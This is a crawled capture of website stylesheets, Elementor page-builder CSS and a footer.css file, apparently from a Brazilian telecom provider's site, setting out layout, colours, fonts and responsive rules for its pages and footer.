.elementor-element.elementor-element-2d8b2f1{text-align:center}.elementor-10174 .elementor-element.elementor-element-2d8b2f1 .elementor-heading-title{font-size:10px}.elementor-10174 .elementor-element.elementor-element-25e5318{text-align:center}.elementor-10174 .elementor-element.elementor-element-25e5318 .elementor-heading-title{font-size:10px}.elementor-10174 .elementor-element.elementor-element-3ead5c6{text-align:center}.elementor-10174 .elementor-element.elementor-element-3ead5c6 .elementor-heading-title{font-size:10px}.elementor-10174 .elementor-element.elementor-element-818c753{--margin-top:0;--margin-right:0;--margin-bottom:-27px;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-5e59d1c{text-align:center}.elementor-10174 .elementor-element.elementor-element-5e59d1c .elementor-heading-title{font-size:10px}.elementor-10174 .elementor-element.elementor-element-5e59d1c > .elementor-widget-container{margin:0 0 -47px}.elementor-10174 .elementor-element.elementor-element-284fc1e{--margin-top:20px;--margin-right:0;--margin-bottom:20px;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-816ff5e{text-align:center}.elementor-10174 .elementor-element.elementor-element-816ff5e img{width:30%}.elementor-10174 .elementor-element.elementor-element-816ff5e > .elementor-widget-container{padding:0}}@media(min-width:768px){.elementor-10174 .elementor-element.elementor-element-77905d9a{--content-width:1140px}.elementor-10174 .elementor-element.elementor-element-3ef5b4ed{--content-width:1140px}.elementor-10174 .elementor-element.elementor-element-a8331c3{--content-width:1140px}.elementor-10174 .elementor-element.elementor-element-a05871b{--width:22.324%}.elementor-10174 .elementor-element.elementor-element-5d5e7be0{--width:47.707%}.elementor-10174 .elementor-element.elementor-element-22e1553e{--width:12.091%}.elementor-10174 .elementor-element.elementor-element-47ca345a{--width:17.484%}.elementor-10174 .elementor-element.elementor-element-32d601b2{--content-width:1140px}.elementor-10174 .elementor-element.elementor-element-63255ee0{--width:47.707%}.elementor-10174 .elementor-element.elementor-element-7da5d618{--width:25%}.elementor-10174 .elementor-element.elementor-element-22efa058{--width:47.707%}.elementor-10174 .elementor-element.elementor-element-c71534{--width:35%}.elementor-10174 .elementor-element.elementor-element-43268dd2{--width:30%}.elementor-10174 .elementor-element.elementor-element-71adba09{--width:35%}.elementor-10174 .elementor-element.elementor-element-2da7474f{--width:59.867%}.elementor-10174 .elementor-element.elementor-element-24fe1d9a{--width:40.133%}.elementor-10174 .elementor-element.elementor-element-31d27f09{--width:32.478%}.elementor-10174 .elementor-element.elementor-element-555cd3bb{--width:9%}.elementor-10174 .elementor-element.elementor-element-75daf64b{--width:60%}.elementor-10174 .elementor-element.elementor-element-46eb0fa6{--width:40%}.elementor-10174 .elementor-element.elementor-element-fd9a4cf{--width:30%}.elementor-10174 .elementor-element.elementor-element-d9cb207{--width:39.664%}.elementor-10174 .elementor-element.elementor-element-19d4a30{--width:30%}.elementor-10174 .elementor-element.elementor-element-6a7fdae{--width:69.894%}.elementor-10174 .elementor-element.elementor-element-818c753{--width:20%}.elementor-10174 .elementor-element.elementor-element-284fc1e{--width:10%}}@media(max-width:1024px) and (min-width:768px){.elementor-10174 .elementor-element.elementor-element-a05871b{--width:20%}.elementor-10174 .elementor-element.elementor-element-5d5e7be0{--width:57%}.elementor-10174 .elementor-element.elementor-element-22e1553e{--width:9%}.elementor-10174 .elementor-element.elementor-element-47ca345a{--width:23%}.elementor-10174 .elementor-element.elementor-element-63255ee0{--width:57%}.elementor-10174 .elementor-element.elementor-element-7da5d618{--width:23%}.elementor-10174 .elementor-element.elementor-element-22efa058{--width:57%}.elementor-10174 .elementor-element.elementor-element-7307047c{--width:60%}.elementor-10174 .elementor-element.elementor-element-7ffa4978{--width:39%}.elementor-10174 .elementor-element.elementor-element-555cd3bb{--width:11%}.elementor-10174 .elementor-element.elementor-element-75daf64b{--width:58%}.elementor-10174 .elementor-element.elementor-element-6a7fdae{--width:55%}.elementor-10174 .elementor-element.elementor-element-818c753{--width:20%}.elementor-10174 .elementor-element.elementor-element-284fc1e{--width:24%}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-nav-menu > li.menu-item-has-children > a::after{content:'\f0d7';font-family:'FontAwesome';font-weight:400;display:inline-block;position:absolute;top:55%;right:-.2em;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease}.elementor-nav-menu li:hover ul{display:block}.elementor-nav-menu li ul li{display:block}.elementor-nav-menu--main .elementor-nav-menu > li ul{background-color:#00F!important;padding:15px 5px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.elementor-nav-menu--main .elementor-nav-menu > li ul a:hover{color:#0046FF}.jet-listing-grid__slider-icon{border-radius:10px}.jet-listing .slick-slide img{margin:auto}.elementor-toggle-item{border-radius:15px;overflow:hidden}body{overflow-x:hidden}


.elementor-10174 .elementor-element.elementor-element-58d125c1 {
  --display: flex;
  --flex-direction: column;
  --container-widget-width: calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );
  --container-widget-height: initial;
  --container-widget-flex-grow: 0;
  --container-widget-align-self: initial;
  --align-items: stretch;
  --gap: 10px;
  --background-transition: 0.3s;
}
.elementor-10174 .elementor-element.elementor-element-7956dc6f {
  text-align: center;
}
.elementor-10174 .elementor-element.elementor-element-7956dc6f > .elementor-widget-container {
  margin: 0px 0px 0px 0px;
  padding: 30px 0px 20px 0px;
}
.elementor-10174 .elementor-element.elementor-element-33b9398 {
  --display: flex;
  --flex-direction: row;
  --container-widget-width: calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --align-items: stretch;
  --gap: 10px;
  --background-transition: 0.3s;
  --margin-top: 0px;
  --margin-right: 0px;
  --margin-bottom: 10px;
  --margin-left: 0px;
  --padding-top: 0px;
  --padding-right: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
}
.elementor-10174 .elementor-element.elementor-element-536dc4a3:not(.elementor-motion-effects-element-type-background), .elementor-10174 .elementor-element.elementor-element-536dc4a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #004A65;
}
.elementor-10174 .elementor-element.elementor-element-536dc4a3 {
  --display: flex;
  --justify-content: center;
  --background-transition: 0.3s;
  --border-radius: 15px 15px 15px 15px;
  --border-top-left-radius: 15px;
  --border-top-right-radius: 15px;
  --border-bottom-right-radius: 15px;
  --border-bottom-left-radius: 15px;
  --padding-top: 30px;
  --padding-right: 30px;
  --padding-bottom: 30px;
  --padding-left: 30px;
}
.elementor-10174 .elementor-element.elementor-element-2f638083 .elementor-icon-wrapper {
  text-align: center;
}
.elementor-10174 .elementor-element.elementor-element-3904e0ec > .elementor-widget-container {
  padding: 0px 0px 0px 0px;
}
.elementor-10174 .elementor-element.elementor-element-3904e0ec {
  text-align: center;
}
.elementor-10174 .elementor-element.elementor-element-3904e0ec .elementor-heading-title {
  font-family: 'PoppinSaiver',PoppinSaiver;
  font-size: 18px;
  font-weight: 600;
  line-height: 25px;
}
.elementor-10174 .elementor-element.elementor-element-3904e0ec .elementor-heading-title {
  color: #fff;
}
.elementor-10174 .elementor-element.elementor-element-51bc0918 > .elementor-widget-container {
  margin: -10px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}
.elementor-10174 .elementor-element.elementor-element-51bc0918 .elementor-heading-title {
  font-family: 'PoppinSaiver',PoppinSaiver;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
  color:#fff;
}
.elementor-10174 .elementor-element.elementor-element-51bc0918 {
  text-align: center;
}
.elementor-10174 .elementor-element.elementor-element-2f638083.elementor-view-framed .elementor-icon, .elementor-10174 .elementor-element.elementor-element-2f638083.elementor-view-default .elementor-icon svg {
  fill: #fff;
}
.elementor-10174 .elementor-element.elementor-element-2f638083 .elementor-icon {
  font-size: 40px;
}
.fas {color:#0046FF; font-weight:500}.clas {color:#fff;}.clas:hover {color:#0046FF;}.sas {color:#fff}
.elementor-10174 .elementor-element.elementor-element-73f1a586 {
  --display: flex;
  --flex-direction: row;
  --container-widget-width: calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --align-items: stretch;
  --gap: 0px;
  --background-transition: 0.3s;
  --padding-top: 0px;
  --padding-right: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
}
.elementor-10174 .elementor-element.elementor-element-23d5e9ac {
  --display: flex;
  --background-transition: 0.3s;
  --margin-top: 0px;
  --margin-right: 0px;
  --margin-bottom: 0px;
  --margin-left: 5px;
  --padding-top: 5px;
  --padding-right: 5px;
  --padding-bottom: 5px;
  --padding-left: 5px;
}
.elementor-10174 .elementor-element.elementor-element-3cc72831 .elementor-heading-title {
  font-family: "PoppinSaiver", PoppinSaiver;
  font-size: 16px;
  font-weight: 500;
  line-height: 25px;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 {
  --e-form-steps-indicators-spacing: 20px;
  --e-form-steps-indicator-padding: 30px;
  --e-form-steps-indicator-inactive-secondary-color: #ffffff;
  --e-form-steps-indicator-active-secondary-color: #ffffff;
  --e-form-steps-indicator-completed-secondary-color: #ffffff;
  --e-form-steps-divider-width: 1px;
  --e-form-steps-divider-gap: 10px;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 select {display: table-cell;vertical-align: middle;height:100%;}
.elementor-10174 .elementor-element.elementor-element-7a672e65 .elementor-form-fields-wrapper {
  margin-left: calc( -15px/2 );
  margin-right: calc( -15px/2 );
  margin-bottom: -20px;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 .elementor-field-group {
  padding-right: calc( 15px/2 );
  padding-left: calc( 15px/2 );
  margin-bottom: 20px;
}
.elementor-field-label {
  cursor: pointer;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 .elementor-field-group > label {
  font-family: "PoppinSaiver", PoppinSaiver;
  font-weight: 400;
}
.elementor-10174 .elementor-element.elementor-element-353f7471 {
  --display: flex;
  --background-transition: 0.3s;
  --margin-top: 0px;
  --margin-right: 0px;
  --margin-bottom: 0px;
  --margin-left: 5px;
  --padding-top: 20px;
  --padding-right: 5px;
  --padding-bottom: 5px;
  --padding-left: 5px;
}
.elementor-10174 .elementor-element.elementor-element-60e50ef0 {
  --icon-box-icon-margin: 30px;
}
.elementor-10174 .elementor-element.elementor-element-60e50ef0 > .elementor-widget-container {
  margin: 0px 0px 0px 0px;
  padding: 20px 30px 20px 30px;
  background-color: #0046FF;
  border-radius: 15px;
}
.elementor-10174 .elementor-element.elementor-element-60e50ef0.elementor-view-framed .elementor-icon, .elementor-10174 .elementor-element.elementor-element-60e50ef0.elementor-view-default .elementor-icon {
  fill: #FFFFFF;
  color: #FFFFFF;
  border-color: #FFFFFF;
}
.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon {
  font-size: 70px;
}
.elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon-box-title, .elementor-10174 .elementor-element.elementor-element-60e50ef0 .elementor-icon-box-title a {
  font-family: "PoppinSaiver", PoppinSaiver;
  font-size: 20px;
  font-weight: 600;
  color:#fff;
}
.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper {
display: flex;
flex-direction: row;
justify-content: center;
align-items: center;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 .cor {
  background-color: #004A65;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 .cor:hover {
  background-color: #0046FF;
}
.elementor-10174 .elementor-element.elementor-element-7238068 {
  --display: flex;
  --flex-direction: row;
  --container-widget-width: calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --align-items: stretch;
  --gap: 0px;
  --background-transition: 0.3s;
  --margin-top: 20px;
  --margin-right: 0px;
  --margin-bottom: 20px;
  --margin-left: 0px;
  --padding-top: 0px;
  --padding-right: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
}
.elementor-10174 .elementor-element.elementor-element-49e49184 > .elementor-widget-container {
  border-radius: 15px 15px 15px 15px;
}
.elementor-heading-title  {
color:#004A65;
}
.elementor-10174 .elementor-element.elementor-element-7a672e65 input[type="checkbox"] {
width:20px;
height:20px;
margin-bottom: 2px;
}
@media (max-width:768px){.menu-home-onepage-mobile-container ul ul{display:none}.menu-home-onepage-mobile-container ul .itenbtn.mostra{display:block}.jet-nav > .menu-item-has-children > a::after{content:'\f0d7';font-family:'FontAwesome';font-weight:400;display:inline-block;position:absolute;top:55%;right:1em;z-index:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease}.text-sub{margin-left:15px;font-size:.9rem}}


--- FILE ---
content_type: text/css
request_url: http://flttelecom.com.br/css/footer.css
body_size: 3262
content:
u,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}

a:hover {
text-decoration:none}

footer{display:block}
.hidden,[hidden]{display:none;visibility:hidden}
ol,ul{list-style:none}

.container2{margin:0 auto;max-width:1200px;padding:0 15px;width:100%}

.middle {
  align-items: center;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
}

.row2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}
.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{padding:0 15px;position:relative}.grid-12{width:100%}
.grid-11{width:91.66666667%}
.grid-10{width:83.33333333%}
.grid-9{width:75%}
.grid-8{width:66.66666667%}
.grid-7{width:58.33333333%}
.grid-6{width:50%}
.grid-5{width:41.66666667%}
.grid-4{width:33.33333333%}
.grid-3{width:25%}
.grid-2{width:16.66666667%}
.grid-1{width:8.33333333%}


.flex{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

footer{background-color:#004A65;margin:50px 0 0;padding:30px 0}
footer .container2{position:relative;z-index:1}
footer .links-footer{background-color:#004A65;border-radius:10px;margin:-80px 0 40px;padding:10px}
footer .links-footer .item a,footer .links-footer .row2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
footer .links-footer .item a{color:#fff; text-decoration:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:14px;font-weight:600;line-height:1.3em;padding:14px 15px}
.box-contato-atend a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.box-contato-atend a{color:#fff; text-decoration:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:14px;font-weight:700;line-height:1.3em;padding:14px 15px}
footer .links-footer .item a i,footer .links-footer .item a span{position:relative;z-index:1}
footer .links-footer .item a i{color:#004A65;font-size:50px;margin:0 12px 0 0;padding:1px}
.box-contato-atend a i {
  font-size: 50px;
  margin: 0 12px 0 0;
  }
.box-contato-atend a span {
  position: relative;
  z-index: 1;
}

.box-contato-atend a {
  color: #fff;
  font-size: 17px;
  font-weight: 700;
  line-height: 1.3em;
}

.containner {
width: 100%;
margin: auto;
}
.cops_info {
float: left;
padding: 15px 40px 15px 0px;
margin: 0px 0px 0px 0px;
width: 100%;
color: #727272;
background-color: #1c1f21;
border-top: 1px solid #2e3132;
z-index:10;
}
.cops_info .ones_half{
float: right;
}
.cops_info b {
font-size: 12px;
color: #727272;
font-style: normal;
font-weight: normal;
}
.cops_info span {
float: right;
}
.cops_info a {
margin-top: 10px;
font-size: 12px;
color: #727272;
text-align: right;
}
.cops_info a:hover {
color: #999;
}

.ollar {
max-width: 100px;
width: 100%;
height: auto;
float:right;
}
.ollar img{
max-width: 100px;   /* M�ximo da largura da imagem */
width: 100%;
min-height: auto;      /* M�nimo da altura, por padr�o �auto� */
}
 
.lasts {
margin-right: 0 !important;
clear: right;
}

footer .infos-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}
footer .infos-footer.no-social-media,footer .infos-footer p{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
footer .infos-footer p{color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600}
footer .infos-footer p+p{margin:0 0 0 30px}
footer .infos-footer p a{color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
footer .infos-footer p span{color:#fff;font-size:22px;margin:0 8px 0 0}
footer .social-media-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 0 30px}
footer .social-media-footer h3{color:#fff;font-size:16px;font-weight: 600;}footer .social-media-footer ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 0 40px}
footer .social-media-footer ul li+li{margin:0 0 0 20px}
footer .social-media-footer ul li a{display:block}
footer .social-media-footer ul li a span{color:#fff;font-size:25px}
footer .bottom{
margin:30px 0 0;
}
footer .bottom .copyright{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
footer .bottom .copyright p{color:#fff;font-size:14px;line-height:1.2em}
footer .bottom .copyright .back-top{color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;font-weight:700;margin:15px 0 0;text-transform:uppercase}
footer .bottom .copyright .back-top span{color:#fff;font-size:12px;margin:0 0 0 5px}
footer .bottom .copyright .tdh{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:12px 0 0}
footer .bottom .copyright .tdh a{color:#fff;display:block}
footer .bottom .copyright .tdh a svg{width:50px}
footer .bottom .copyright .tdh a svg path{fill:#fff}
footer .bottom .menu-footer>ul{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
footer .bottom .menu-footer>ul>li+li{margin:0 0 0 20px}
footer .bottom .menu-footer>ul>li p{color:#fff;cursor:default;font-size:15px;font-weight:700;line-height:1.2em;margin:0 0 15px;text-transform:uppercase}
footer .bottom .menu-footer>ul>li>ul.submenu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
footer .bottom .menu-footer>ul>li>ul.submenu>li+li{margin:10px 0 0}
footer .bottom .menu-footer>ul>li>ul.submenu>li>a{color:#fff;display:block;font-size:14px; text-decoration:none}



.dark footer .links-footer{background-color:#272727}
.dark footer .links-footer .item a{color:#fff}



footer .bottom .menu-footer .menu-mobile{-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -1px}
footer .bottom .menu-footer .menu-mobile li{-webkit-box-sizing:border-box;box-sizing:border-box;padding:1px;margin:0;width:25%}
footer .bottom .menu-footer .menu-mobile li a{background-color:#004A65;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;font-weight:600;height:100%;padding:15px 10px;text-align:center;text-transform:uppercase}

footer .bottom .menu-footer .menu-mobile li{width:100%; max-width:250px}

footer .bottom .menu-footer .menu-mobile li a:hover {
  background-color: rgba(0,0,0,.2);
  color:#fff
 }
 
.footer-direitos {
background-color:#004A65;
color:#fff;
padding:15px 15px 15px 15px;
text-align:center;
}

.anatel {
text-align:center;
display: block;
margin-left: auto;
margin-right: auto;
margin-top:15px;
}


@media (max-width:1023px){
footer .links-footer{padding:15px}
footer .links-footer .item{width:50%}
footer .logo-footer{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}
footer .logo-footer a{display:block}
footer .infos-footer{width:100%}
footer .infos-footer,footer .infos-footer.no-social-media{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
footer .infos-footer p+p{margin:0 0 0 25px}
footer .social-media-footer{-ms-flex-line-pack:center;align-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:35px 0 0;width:100%}
footer .social-media-footer ul{margin:30px 0 0}
footer .social-media-footer ul li+li{margin:0 0 0 3px}
footer .social-media-footer ul li a{background-color:rgba(0,0,0,.1);border-radius:3px;padding:15px}
footer .bottom{
margin:35px 0 0;
}
footer .bottom .row2{margin:0}
footer .bottom .copyright{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:30px 0 0;padding:0;width:100%}
footer .bottom .copyright .back-top{border:1px solid #fff;margin:20px 0 0;padding:12px 15px}
footer .bottom .menu-footer{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;padding:0;width:100%;}
footer .bottom .menu-footer .menu-desk{display:none!important}
footer .bottom .menu-footer .menu-mobile{-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -1px}
footer .bottom .menu-footer .menu-mobile li{-webkit-box-sizing:border-box;box-sizing:border-box;padding:1px;margin:0;width:25%}
footer .bottom .menu-footer .menu-mobile li a{border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:14px;font-weight:700;height:100%;padding:15px 10px;text-align:center;text-transform:uppercase}

.dark footer .links-footer .item a{color:#004A65}

.for-you .item.featured .inner:before{background:linear-gradient(45deg,#0061b9,#008ded);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}

}
@media(max-width:600px){
.cops_info {
padding: 15px 0px 15px 0px;
}
.ollar {
position:relative;
margin-left: auto;
margin-right: auto;
float:none;
max-width: 80px;
width: 100%;
height: auto;
}
.containner {
width: 100%;
margin: auto;
}
.ollar img{
max-width: 80px;   /* M�ximo da largura da imagem */
width: 100%;
min-height: auto;      /* M�nimo da altura, por padr�o �auto� */
}
}
@media only screen and (min-width: 480px) and (max-width: 767px){
.cops_info {
padding: 15px 0px 15px 0px;
}
.cops_info .one_half{
width: 100%;
margin-right: 0%;
}
.lasts {
margin-right: 0 !important;
clear: right;
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 479px){
.cops_info .ones_half{
width: 100%;
margin-right: 0%;
}
.lasts {
margin-right: 0 !important;
clear: right;
margin-bottom: 0 !important;
}
}
@media (max-width:640px){
footer .links-footer .item{width:100%}
footer .links-footer .item+div{margin:3px 0 0}
footer .links-footer .item a{background-color:#004A65}
footer .bottom .menu-footer .menu-mobile li{width:100%}

.for-you .item {
  margin: 0;
  width: 100%;
}

}
@media (max-width:480px){.plans .item a .item-body ul li{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.plans .item a .item-body ul li span{display:block;margin:5px 0 0}

footer .infos-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}
footer .infos-footer p+p{margin:20px 0 0}}	

.for-you-home {
 margin:50px 0 0}
.for-you .item a,.for-you .item a .btn,.for-you .item a .content,.for-you .item a .title,.for-you .item a:after,.for-you .item a:before{-webkit-transition:all .3s ease;transition:all .3s ease}
.for-you .item a{border-radius:10px;position:relative;-webkit-transform:translateY(0);transform:translateY(0)}
.for-you .item a:after,.for-you .item a:before{border-radius:10px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.for-you .item a:before{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(10%,rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5) 10%,transparent);z-index:2}.for-you .item a .content{-webkit-transition-delay:.25s;transition-delay:.25s}

.for-you .item a .btn{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:0;-webkit-transform:translateY(100%);transform:translateY(100%);width:100%}

.for-you .item a .btn > span{
  background-color: #0046FF;
  color: #fff;
  padding: 15px 50px;
  border-radius: 10px;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  transition: 0.4s all ease;
}

